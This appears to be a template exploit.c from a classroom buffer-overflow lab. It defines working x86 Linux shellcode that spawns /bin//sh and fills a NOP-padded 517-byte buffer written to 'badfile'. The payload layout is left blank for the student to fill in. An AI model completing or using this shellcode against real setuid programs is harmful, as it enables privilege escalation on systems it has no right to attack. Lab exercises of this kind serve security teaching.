 /* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68"
"//sh" /* pushl $0x68732f2f */
"\x68"
"/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */ ;
void main(int argc, char ** argv) {
char buffer[517];
FILE * badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset( & buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ----Put your code here --*/
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}